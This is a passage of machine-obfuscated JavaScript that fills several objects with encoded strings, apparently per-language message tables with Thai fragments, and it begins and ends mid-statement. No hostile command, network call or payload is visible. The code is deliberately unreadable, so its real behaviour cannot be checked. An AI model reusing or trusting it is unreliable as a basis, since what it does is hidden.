ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd